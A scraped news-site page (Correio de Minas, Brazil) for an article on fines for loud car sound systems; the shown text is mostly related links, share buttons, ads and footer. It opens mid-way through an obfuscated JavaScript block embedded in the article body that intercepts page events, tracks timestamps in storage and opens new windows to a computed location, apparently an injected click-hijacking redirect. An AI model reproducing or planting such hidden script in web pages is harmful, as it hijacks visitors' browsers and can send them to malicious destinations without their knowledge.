Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2021/07/29/policia-federal-indicia-quatro-por-mineracao-ilegal/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/20210519094402994315a-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Polícia Federal indicia quatro por mineração ilegal</h2></div></div></a><a href="https://correiodeminas.com.br/2024/07/17/primo-mata-primo-a-machadadas/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2024/07/1_lima_duarte-38931230-150x150.jpeg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Primo mata primo a machadadas</h2></div></div></a><a href="https://correiodeminas.com.br/2021/12/31/homem-e-preso-por-abusar-de-meninas-na-zona-rural/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/pcmgcanapolis31-12-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Homem é preso por abusar de meninas na zona rural</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2016/10/21/sem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa/" data-a2a-title="Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2016%2F10%2F21%2Fsem-barulho-som-que-possa-ser-ouvido-do-lado-de-fora-do-carro-vai-render-cinco-pontos-na-carteira-e-multa%2F&amp;linkname=Sem%20barulho%3A%20som%20que%20possa%20ser%20ouvido%20do%20lado%20de%20fora%20do%20carro%20vai%20render%20cinco%20pontos%20na%20carteira%20e%20multa" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/policia/" rel="category tag">Polícia</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-27824 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2016/10/21/guia-do-estudante-classifica-curso-da-fasar-entre-os-melhores-do-brasil/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Guia do Estudante classifica curso da FASAR entre os melhores do Brasil</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2016/10/21/roubo-de-carga-da-br-040-assaltantes-rendem-motorista-e-trabalhadores-rurais-em-lafaiete/" rel="next">Roubo de carga da BR 040: assaltantes rendem motorista e trabalhadores rurais em Lafaiete&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/escritor-lafaietense-lanca-3a-edicao-do-jornal-literario-francishkine-com-foco-na-valorizacao-da-literatura-mineira/" aria-label="Escritor lafaietense lança 3ª edição do Jornal Literário Francishkine com foco na valorização da literatura mineira"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/escritor1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/escritor-lafaietense-lanca-3a-edicao-do-jornal-literario-francishkine-com-foco-na-valorizacao-da-literatura-mineira/">Escritor lafaietense lança 3ª edição do Jornal Literário Francishkine com foco na valorização da literatura mineira</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/fhemig-mg-divulga-processo-seletivo-com-oferta-de-mais-de-70-vagas/" aria-label="FHEMIG MG divulga processo seletivo com oferta de mais de 70 vagas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/05/concurso-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/fhemig-mg-divulga-processo-seletivo-com-oferta-de-mais-de-70-vagas/">FHEMIG MG divulga processo seletivo com oferta de mais de 70 vagas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/concurso-tj-mg-2026-sai-edital-com-vagas-de-r-35-877/" aria-label="Concurso TJ-MG 2026: Sai edital com vagas de R$ 35.877"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/concurso-tj-mg-2026-sai-edital-com-vagas-de-r-35-877/">Concurso TJ-MG 2026: Sai edital com vagas de R$ 35.877</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/unica-cordilheira-do-brasil-entra-em-rota-de-risco-com-avanco-da-mineracao-de-rocha-ornamental-sobre-areas-de-alto-valor-ambiental-e-turistico/" aria-label="Única cordilheira do Brasil entra em rota de risco com avanço da mineração de rocha ornamental sobre áreas de alto valor ambiental e turístico"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/content-2026-01-18T214953.756-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/unica-cordilheira-do-brasil-entra-em-rota-de-risco-com-avanco-da-mineracao-de-rocha-ornamental-sobre-areas-de-alto-valor-ambiental-e-turistico/">Única cordilheira do Brasil entra em rota de risco com avanço da mineração de rocha ornamental sobre áreas de alto valor ambiental e turístico</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/volkswagen-taos-2026-chega-ao-brasil-com-novo-cambio-motor-1-4-turbo-visual-renovado-com-farois-em-x-acc-central-flutuante-de-101%e2%80%b3-logo-iluminado-e-preco-ate-r-22-mil-mais-baixo/" aria-label="Volkswagen Taos 2026 chega ao Brasil com novo câmbio, motor 1.4 turbo, visual renovado com faróis em X, ACC, central flutuante de 10,1″, logo iluminado e preço até R$ 22 mil mais baixo."><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Imagem-CPG-redimencionada-para-google-discovery-2026-01-17T155840.240-1290x726-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/volkswagen-taos-2026-chega-ao-brasil-com-novo-cambio-motor-1-4-turbo-visual-renovado-com-farois-em-x-acc-central-flutuante-de-101%e2%80%b3-logo-iluminado-e-preco-ate-r-22-mil-mais-baixo/">Volkswagen Taos 2026 chega ao Brasil com novo câmbio, motor 1.4 turbo, visual renovado com faróis em X, ACC, central flutuante de 10,1″, logo iluminado e preço até R$ 22 mil mais baixo.</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/nova-lei-do-supremo-tribunal-federal-permite-finalizar-inventario-sem-pagamento-do-imposto-heranca-e-partilha-amigavel-de-bens-podem-finalizar-sem-quitacao-previa-do-itcmd/" aria-label="Nova lei do Supremo Tribunal Federal permite finalizar inventário sem pagamento do imposto: herança e partilha amigável de bens podem finalizar sem quitação prévia do ITCMD"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Supremo-Tribunal-Federal-permite-finalizar-inventario-sem-pagamento-do-imposto-nova-lei-garante-que-heranca-e-partilha-amigavel-de-bens-sejam-finalizadas-sem-quitacao-previa-do-ITCMD-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/nova-lei-do-supremo-tribunal-federal-permite-finalizar-inventario-sem-pagamento-do-imposto-heranca-e-partilha-amigavel-de-bens-podem-finalizar-sem-quitacao-previa-do-itcmd/">Nova lei do Supremo Tribunal Federal permite finalizar inventário sem pagamento do imposto: herança e partilha amigável de bens podem finalizar sem quitação prévia do ITCMD</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/renault-kwid-e-tech-e-o-carro-automatico-mais-barato-do-brasil-em-2026-custa-menos-de-r-100-mil-e-100-eletrico-e-supera-o-byd-dolphin-mini-veja-o-top-5-mais-acessivel-com-modelos-da-fiat-citroen/" aria-label="Renault Kwid E-Tech é o carro automático mais barato do Brasil em 2026, custa menos de R$ 100 mil, é 100% elétrico e supera o BYD Dolphin Mini; veja o top 5 mais acessível com modelos da Fiat, Citroën, Volkswagen e outro Renault na lista"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Renault-Kwid-E-Tech-2026-10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/renault-kwid-e-tech-e-o-carro-automatico-mais-barato-do-brasil-em-2026-custa-menos-de-r-100-mil-e-100-eletrico-e-supera-o-byd-dolphin-mini-veja-o-top-5-mais-acessivel-com-modelos-da-fiat-citroen/">Renault Kwid E-Tech é o carro automático mais barato do Brasil em 2026, custa menos de R$ 100 mil, é 100% elétrico e supera o BYD Dolphin Mini; veja o top 5 mais acessível com modelos da Fiat, Citroën, Volkswagen e outro Renault na lista</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/fiscalizacao-na-mg-353-revela-esquema-de-transporte-de-drogas-em-taxi/" aria-label="Fiscalização na MG-353 revela esquema de transporte de drogas em táxi"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-22.33.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/fiscalizacao-na-mg-353-revela-esquema-de-transporte-de-drogas-em-taxi/">Fiscalização na MG-353 revela esquema de transporte de drogas em táxi</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/goleiro-de-itabirito-brilha-nos-penaltis-e-leva-o-ibrachina-a-semifinal-da-copinha/" aria-label="Goleiro de Itabirito brilha nos pênaltis e leva o Ibrachina à semifinal da Copinha"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/goleiro-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/goleiro-de-itabirito-brilha-nos-penaltis-e-leva-o-ibrachina-a-semifinal-da-copinha/">Goleiro de Itabirito brilha nos pênaltis e leva o Ibrachina à semifinal da Copinha</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/multa-pesada-sera-aplicada-a-motoristas-que-circularem-sem-esses-dois-documentos-obrigatorios-por-lei-em-2026/" aria-label="Multa pesada será aplicada a motoristas que circularem sem esses dois documentos obrigatórios por lei em 2026"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/5fbb2952-5011-4178-bb60-5166889b7da2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/multa-pesada-sera-aplicada-a-motoristas-que-circularem-sem-esses-dois-documentos-obrigatorios-por-lei-em-2026/">Multa pesada será aplicada a motoristas que circularem sem esses dois documentos obrigatórios por lei em 2026</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
